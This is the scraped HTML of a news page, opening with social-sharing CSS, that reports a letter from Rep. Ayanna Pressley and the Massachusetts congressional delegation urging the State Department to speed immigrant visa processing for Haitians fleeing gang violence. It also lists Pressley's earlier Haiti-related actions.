.td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.infohaiti.net%2Fpressley-warren-mass-lawmakers-urge-biden-administration-to-expedite-visa-process-for-haitians-fleeing-extreme-unrest-violence%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Pressley%2C+Warren%2C+Mass.+Lawmakers+Urge+Biden+Administration+to+Expedite+Visa+Process+for+Haitians+Fleeing+Extreme+Unrest%2C+Violence %0A%0A https://www.infohaiti.net/pressley-warren-mass-lawmakers-urge-biden-administration-to-expedite-visa-process-for-haitians-fleeing-extreme-unrest-violence/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Pressley%2C+Warren%2C+Mass.+Lawmakers+Urge+Biden+Administration+to+Expedite+Visa+Process+for+Haitians+Fleeing+Extreme+Unrest%2C+Violence&url=https%3A%2F%2Fwww.infohaiti.net%2Fpressley-warren-mass-lawmakers-urge-biden-administration-to-expedite-visa-process-for-haitians-fleeing-extreme-unrest-violence%2F&via=Infohaiti" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.infohaiti.net/wp-content/uploads/2024/03/violence_Haiti.png" data-caption=""><img width="400" height="300" class="entry-thumb td-modal-image" src="https://www.infohaiti.net/wp-content/uploads/2024/03/violence_Haiti.png" srcset="https://www.infohaiti.net/wp-content/uploads/2024/03/violence_Haiti.png 400w, https://www.infohaiti.net/wp-content/uploads/2024/03/violence_Haiti-300x225.png 300w, https://www.infohaiti.net/wp-content/uploads/2024/03/violence_Haiti-80x60.png 80w, https://www.infohaiti.net/wp-content/uploads/2024/03/violence_Haiti-265x198.png 265w" sizes="(max-width: 400px) 100vw, 400px" alt="" title="violence_Haiti"/></a></div>
            <!-- content --><div class="post-views content-post post-21508 entry-meta load-static">
				<span class="post-views-count">1,140</span>
			</div><p><strong><em>“The situation in Haiti demands urgent, creative solutions to ensure that, at a minimum, relatives of U.S. persons can be quickly processed and reunited with their families in the United States.”</em></strong></p>
<p><strong><em>As of 2023, gangs now control an estimated 80 percent of Port-au-Prince.</em></strong></p>
<p><strong>BOSTON</strong> – Today, <strong>Congresswoman Ayanna Pressley (MA-07), Co-Chair of the House Haiti Caucus, </strong>joined Senator Elizabeth Warren (D-MA), Senator Edward J. Markey (D-MA), and the Massachusetts congressional delegation in sending a letter to U.S. Secretary of State Antony Blinken and Assistant Secretary for Consular Affairs Rena Bitter, urging them to expedite the processing of immigrant visas for Haitians — particularly for relatives of U.S. citizens and lawful permanent residents (LPRs). The request comes as Haiti has plunged further into chaos, with gangs reportedly uniting, ousting the country’s prime minister, and coordinating attacks that some warn could spark a civil war.</p>
<p><span id="more-21508"></span></p>
<p>“We write to express our increasing concern regarding consular operations at the U.S. Embassy in Port-au-Prince, Haiti,” <strong>wrote the lawmakers.</strong> “We urge the State Department to expedite the processing of immigrant visas for Haitians, particularly for relatives of U.S. citizens and lawful permanent residents (LPRs).”</p>
<p>&nbsp;</p>
<p>Haiti has already struggled with long-standing challenges that have contributed to the deterioration of its security situation, including one of the deadliest earthquakes in modern history, severe corruption, massive protests, and crippling debt. In 2021, the assassination of President Jovenel Moïse plunged the country into a state of unrest. As of 2023, the country has had no democratically elected government, and gangs now control an estimated 80 percent of the capital city. The local population faces skyrocketing rates of homicides, kidnappings, internal displacement, cholera, and starvation.</p>
<p>&nbsp;</p>
<p>“As you recently highlighted, Haiti presents ‘one of the most urgent challenges we face as an international community.’ The situation in Haiti demands urgent, creative solutions to ensure that, at a minimum, relatives of U.S. persons can be quickly processed and reunited with their families in the United States,” <strong>wrote the lawmakers.</strong></p>
<p>&nbsp;</p>
<p>This crisis has led many individuals to seek asylum in the United States. Massachusetts has one of the largest Haitian diasporas in the country, and many Haitian-Americans are desperately trying to sponsor family members still in Haiti. Thousands of Haitian relatives of U.S. citizens and long-term permanent residents (LPRs) are in the processing queue for family-based immigrant visas. However, the U.S. embassy in Port-au-Prince — the U.S. government’s only post in the country — has been operating on an emergency-only basis due to the ongoing security crisis and has suspended or greatly delayed the processing of most visa services.</p>
<p>&nbsp;</p>
<p>“The State Department must implement stop-gap solutions to more quickly process visas for Haitians in need of urgent protection, even as the U.S. Embassy maintains minimal operations in Haiti,” <strong>continued the lawmakers.</strong> “We appreciate the scale and complexity of this issue and applaud the work the State Department has already done to explore creative solutions to address the backlog. Still, we urge the State Department to ensure that solutions are implemented with the urgency that this issue demands.”</p>
<p>&nbsp;</p>
<p>Specifically, the lawmakers are recommending the State Department implement the following policy and operational changes to visa processing in Haiti, including:</p>
<p>&nbsp;</p>
<ol>
<li><strong>Waive the personal, in-person appearance requirement</strong>, at least for Haitian immediate relatives of U.S. persons.</li>
<li><strong>Ramp up capacity for processing Haitian immigrant visas at a third-country post. </strong></li>
<li><strong>Establishing a new location for in-person requirements besides the U.S. embassy</strong>, given the particularly high level of unrest in the neighborhoods in Port-au-Prince and the threat posed to those who leave their homes.</li>
</ol>
<p>&nbsp;</p>
<p>As Representative for the Massachusetts 7<sup>th</sup> Congressional District, Congresswoman Pressley serves as Co-Chair for the House Haiti Caucus and represents one of the largest Haitian diaspora communities in the country, with approximately 46,000 Haitians and Haitian-Americans living across the state and over half in the Boston metropolitan area. Additionally, Massachusetts is home to more than 4,700 Haitians with Temporary Protected Status.</p>
<p>&nbsp;</p>
<ul>
<li>On March 20, 2024, Rep. Pressley <a href="https://pressley.house.gov/2024/03/20/pressley-calls-out-desantis-for-comments-on-relocating-haitian-migrants-to-massachusetts/">issued a strong statement</a> condemning Florida Governor Ron DeSantis’ comments about transporting Haitian migrants to Martha’s Vineyard.</li>
<li>On March 18, 2024, Rep. Pressley, Senator Markey, and Haiti Caucus Co-Chairs Reps. Cherfilus McCormick and Yvette Clarke led their colleagues in urging the Biden Administration to immediately <a href="https://pressley.house.gov/2024/03/18/amid-escalating-violence-in-haiti-pressley-markey-haiti-caucus-lead-colleagues-in-urging-biden-administration-to-extend-tps-and-halt-deportations/">redesignate Temporary Protected Status for Haiti and halt deportations</a> to the island until conditions improve.</li>
<li>On March 12, 2024, Rep. Pressley and Haiti Caucus Co-Chairs Reps. Cherfilus McCormick and Yvette Clarke <a href="https://pressley.house.gov/2024/03/12/pressley-haiti-caucus-co-chairs-statement-on-resignation-of-haitian-pm-ariel-henry/">issued a statement</a> on the resignation of Haitian Prime Minister Ariel Henry.</li>
<li>On March 6, 2024, Rep. Pressley <a href="https://pressley.house.gov/2024/03/06/rep-ayanna-pressleys-statement-on-state-of-emergency-in-haiti/">issued a statement</a> on the recent jailbreak and State of Emergency in Haiti.</li>
<li>On December 8, 2023, Rep. Pressley and Congresswoman Yvette Clarke urged the U.S. Department of State to <a href="https://pressley.house.gov/2023/12/08/pressley-clarke-urge-state-dept-to-end-support-for-armed-foreign-intervention-in-haiti-support-democratic-transition/">withdraw U.S. support for an armed foreign intervention</a> in Haiti and encourage negotiations for a Haitian-led democratic political transition.</li>
<li>On December 6, 2022, Rep. Pressley issued a statement <a href="https://pressley.house.gov/2022/12/06/pressley-applauds-biden-administrations-extension-and-re-designation-of-tps-for-haiti/">applauding</a> the Biden Administration’s extension and re-designation of Temporary Protected Status (TPS) for Haiti.</li>
<li>On December 1, 2022, Rep. Pressley, Rep. Cori Bush, and Rep. Mondaire Jones led 14 of their colleagues on a <a href="https://pressley.house.gov/2022/12/01/pressley-bush-jones-lead-letter-urging-biden-administration-to-extend-and-redesignate-haiti-for-tps/">letter</a> to Department of Homeland Security Secretary Alejandro Mayorkas urging the Department to extend and redesignate Haiti for Temporary Protected Status (TPS).</li>
<li>On August 17, 2022, Rep. Pressley, along with Haiti Caucus Co-Chairs Reps. Val Demings, Yvette Clarke, and Sheila Cherfilus-McCormick (FL-20), called on President Biden to <a href="https://pressley.house.gov/2022/08/17/pressley-demings-clarke-cherfilus-mccormick-call-on-potus-to-appoint-special-envoy-to-haiti%ef%bf%bc/">appoint a new Special Envoy</a> to Haiti, a position that has remained unfilled since September 2021.</li>
<li>On May 31, 2022, Rep. Pressley and Reverend Dieufort Fleurissaint, chair of Haitian Americans United, <a href="https://pressley.house.gov/2022/05/31/pressley-fleurissaint-bay-state-banner-op-ed-haitians-deserve-chance-determine/">published an op-ed in the Bay State Banner</a> in which they called on the Biden administration to withdraw support for de facto ruler of Haiti, Ariel Henry, and instead support an inclusive, civil society-led process to restore stability and democracy on the island.</li>
<li>On May 26, 2022, Rep. Pressley, along with with Representatives Jan Schakowsky (IL-09), Andy Levin (MI-09), Jim McGovern (MA-02), and Frederica Wilson (FL-24), led a letter to United States Agency for International Development (USAID) Administrator Power urging her to act to <a href="https://pressley.house.gov/2022/05/26/pressley-schakowsky-levin-mcgovern-and-wilson-lead-colleagues-urging-usaid/">ensure food security</a> in Haiti.</li>
<li>In February 2022, Reps. Pressley, Judy Chu (CA-27), and Nydia Velázquez (NY-07) led 33 other House Democrats on a letter to CDC Director Walensky <a href="https://pressley.house.gov/media/press-releases/pressley-chu-vel-zquez-democrats-demand-answers-cdc-use-title-42-expulsions">demanding answers</a> about the agency’s justification for treating asylum seekers as a unique public health threat, how these expulsions are being coordinated, how asylum seekers being returned to dangerous situations are being cared for, and more. Days later, Rep. Pressley once again <a href="https://pressley.house.gov/media/press-releases/pressley-bush-colleagues-call-biden-reverse-title-42-order-and-anti-black-1">called</a> on the Biden Administration to reverse the Title 42 Order and other anti-Black immigration policies.</li>
<li>On March 16, 2022, Rep. Pressley and Rep. Mondaire Jones called on Department of Homeland Security Secretary Alejandro Mayorkas and Centers for Disease Control and Prevention Director Rochelle Walensky to fully <a href="https://pressley.house.gov/2022/03/16/pressley-jones-demand-biden-administration-end-title-42-cease-deportations/">end Title 42, cease deportations</a> of people to Haiti and affirm their legal and fundamental human right to seek asylum.</li>
<li>On February 16, 2022, Rep. Pressley <a href="https://pressley.house.gov/2022/02/16/pressley-bush-colleagues-call-biden-reverse-title-42-order-and-anti-black-1/">joined</a> Congresswoman Cori Bush (MO-01), Senator Cory Booker (D-NJ), and 100 House and Senate colleagues in urging President Biden to reverse inhumane immigration policies – such as Title 42, originally introduced under the Trump Administration – that continue to disproportionately harm Black migrants.</li>
<li>On February 14, 2022, Congresswoman Ayanna Pressley (MA-07), alongside Representatives Judy Chu (CA-27) and Nydia Velázquez (NY-07), led 33 other House Democrats on a letter to Rochelle Walensky, Director of the Centers for Disease Control and Prevention, <a href="https://pressley.house.gov/2022/02/14/pressley-chu-vel-zquez-democrats-demand-answers-cdc-use-title-42-expulsions/">demanding answers</a> about the agency’s justification for treating asylum seekers as a unique public health threat, how these expulsions are being coordinated, how asylum seekers being returned to dangerous situations are being cared for, and more.</li>
<li>In April 2022, she joined her colleagues at a <a href="https://pressley.house.gov/media/press-releases/rep-pressley-reaffirms-support-ending-title-42">press conference</a> reaffirming her support for President Biden’s decision to end Title 42. Full video of her remarks at the press conference is available <a href="https://youtu.be/oTWvBNhQeBo">here</a>. Rep. Pressley <a href="https://pressley.house.gov/2022/04/01/rep-ayanna-pressley-s-statement-end-title-42-policy/">applauded</a> the Biden Administration’s end of Title 42 in a statement in April 2022.</li>
<li>In September 2022, Rep. Pressley and Rep. Velázquez led 54 of their colleagues on a letter <a href="https://pressley.house.gov/media/press-releases/pressley-vel-zquez-colleagues-urge-dhs-halt-deportations-haiti-support-diaspora">calling on the Biden Administration</a> to immediately halt deportations to Haiti and provide humanitarian parole protections for those seeking asylum. The lawmakers’ <a href="https://pressley.house.gov/sites/pressley.house.gov/files/Pressley-Velazquez%20Halt%20Haitian%20Deportation%20Letter.pdf">letter</a> followed the Administration’s resumption of deportation flights to Haiti as thousands of Haitian migrants continue to await an opportunity to make an asylum claim at the border.</li>
<li>In September 2022, Rep. Pressley joined her colleagues on the House Oversight Committee in <a href="https://pressley.house.gov/media/press-releases/pressley-oversight-committee-demand-answers-border-patrol-agents-abusive">demanding answers</a> regarding the inhumane treatment of migrants in Del Rio, Texas, by Border Patrol agents on horseback and pushing to Biden Administration to end the ongoing use and weaponization of Title 42.</li>
<li>On July 7, 2022, Rep. Pressley and Haiti Caucus Co-Chairs Reps. Andy Levin (MI-09), Val Demings (FL-10) and Yvette D. Clarke (NY-09) <a href="https://pressley.house.gov/2022/07/07/pressley-house-haiti-caucus-mark-one-year-anniversary-of-the-assassination-of-president-jovenel-moise/">released a statement</a> marking the one-year anniversary of the assassination of Haitian President Jovenel Moïse.</li>
<li>On November 21, 2021, Rep. Pressley and Senator Elizabeth Warren led the Massachusetts congressional delegation on a <a href="https://pressley.house.gov/2021/11/11/pressley-warren-congressional-delegation-call-office-refugee-resettlement/">letter to the Office of Refugee Resettlement (ORR)</a> calling on them to coordinate with the government agencies of the Commonwealth of Massachusetts to assist newly arrived families from Haiti.</li>
<li>On October 18, 2021, Rep. Pressley, and Haiti Caucus Co-Chairs Reps. Val Demings (FL-10), Yvette Clarke (NY-09), and Andy Levin (MI-09) <a href="https://pressley.house.gov/2021/10/18/rep-pressley-haiti-caucus-statement-haitian-kidnappings/">issued a statement</a> following the kidnapping of American and Canadian missionaries in Haiti.</li>
<li>On October 18, 2021, Rep. Pressley <a href="https://pressley.house.gov/2021/10/18/pressley-statement-civil-rights-complaint-filed-haitian-families-against-dhs/">issued a statement</a> on the civil rights complaint filed by Haitian families demanding a federal investigation into the heinous actions perpetrated by federal officials at the border.</li>
<li>On October 22, 2021, Rep. Pressley, along with Oversight Chairwoman Carolyn B. Maloney, Subcommittee on Civil Rights and Civil Liberties Rep. Jamie Raskin (D-MD), and Reps. Rashida Tlaib (MI-13), Alexandria Ocasio-Cortez (NY-14), and Debbie Wasserman Schultz (D-FL), sent a <a href="https://pressley.house.gov/sites/pressley.house.gov/files/2021-09-22.CBM%20JR%20to%20Miller-CBP%20re%20Del%20Rio.pdf">letter</a> to Troy A. Miller, the Acting Administrator of U.S. Customs and Border Protection (CBP), demanding a briefing and answers regarding <a href="http://www.politico.com/news/2021/09/20/investigation-border-agents-horseback-migrants-513237">press reports</a> of the inhumane treatment of migrants in Del Rio, Texas, by Border Patrol agents on horseback.</li>
<li>On September 17, 2021, Rep. Pressley and Congresswoman Nydia M. Velázquez (NY-07) led 52 of their colleagues calling on the Biden Administration to immediately <a href="https://pressley.house.gov/2021/09/17/pressley-vel-zquez-colleagues-urge-dhs-halt-deportations-haiti-support-diaspora/">halt deportations to Haiti and take urgent action</a> to address the concerns of the Haitian Diaspora after a 7.2 magnitude earthquake devastated Haiti.</li>
<li>On August 14, 2021, Rep. Pressley Yvette Clarke (NY-09), Andy Levin (MI-09) and Val Demings (FL-10) and Mondaire Jones (NY-17) <a href="https://pressley.house.gov/2021/08/14/statement-pressley-haiti-caucus-co-chairs-earthquake-haiti/">released a statement</a> regarding the recent earthquake in Haiti.</li>
<li>On July 14, 2021, Rep. Pressley and Haiti Caucus Co-Chairs Reps. Yvette Clarke (NY-09), Andy Levin (MI-09) and Val Demings (FL-10) sent a letter to U.S. Department of Homeland Security (DHS) Secretary Alejandro Mayorkas calling on him to take a series of steps to <a href="https://pressley.house.gov/2021/07/14/haiti-caucus-co-chairs-pressley-clarke-levin-demings-urge-biden-admin-support/">support the Haitian diaspora</a> amid ongoing political turmoil in Haiti.</li>
<li>In July 2021, the Reps. Pressley, Clarke, Demings and Levin <a href="https://pressley.house.gov/media/press-releases/statement-rep-pressley-haiti-caucus-co-chairs-death-haitian-president-mo-se">issued a statement</a> condemning the assassination of President Moïse and calling for swift and decisive action to bring political stability and peace to Haiti and the Haitian people.</li>
<li>In May 2021, on Haitian Flag Day, Reps. Pressley, Levin, Clarke and Demings announced the formation of the <a href="https://pressley.house.gov/media/press-releases/haitian-flag-day-reps-pressley-levin-clarke-and-demings-announce-formation">House Haiti Caucus</a>, a Congressional caucus dedicated to pursuing a just foreign policy that puts the needs and aspirations of the Haitian people first.</li>
</ul>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.infohaiti.net/tag/anthony-blinken/">Anthony Blinken</a></li><li><a href="https://www.infohaiti.net/tag/biden-harris-administration/">Biden-Harris Administration</a></li><li><a href="https://www.infohaiti.net/tag/congresswoman-ayanna-pressley/">Congresswoman Ayanna Pressley</a></li><li><a href="https://www.infohaiti.net/tag/gangs/">gangs</a></li><li><a href="https://www.infohaiti.net/tag/haitians/">Haitians</a></li><li><a href="https://www.infohaiti.net/tag/senator-ed-markey/">Senator Ed Markey</a></li><li><a href="https://www.infohaiti.net/tag/senator-elizabeth-warren/">Senator Elizabeth Warren</a></li><li><a href="https://www.infohaiti.net/tag/unrest/">unrest</a></li><li><a href="https://www.infohaiti.net/tag/violence/">Violence</a></li><li><a href="https://www.infohaiti.net/tag/visa-process-for-haitians/">Visa Process for Haitians</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.infohaiti.net/pressley-warren-mass-lawmakers-urge-biden-administration-to-expedite-visa-process-for-haitians-fleeing-extreme-unrest-violence/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.infohaiti.net%2Fpressley-warren-mass-lawmakers-urge-biden-administration-to-expedite-visa-process-for-haitians-fleeing-extreme-unrest-violence%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Pressley%2C+Warren%2C+Mass.+Lawmakers+Urge+Biden+Administration+to+Expedite+Visa+Process+for+Haitians+Fleeing+Extreme+Unrest%2C+Violence %0A%0A https://www.infohaiti.net/pressley-warren-mass-lawmakers-urge-biden-administration-to-expedite-visa-process-for-haitians-fleeing-extreme-unrest-violence/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Pressley%2C+Warren%2C+Mass.+Lawmakers+Urge+Biden+Administration+to+Expedite+Visa+Process+for+Haitians+Fleeing+Extreme+Unrest%2C+Violence&url=https%3A%2F%2Fwww.infohaiti.net%2Fpressley-warren-mass-lawmakers-urge-biden-administration-to-expedite-visa-process-for-haitians-fleeing-extreme-unrest-violence%2F&via=Infohaiti" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
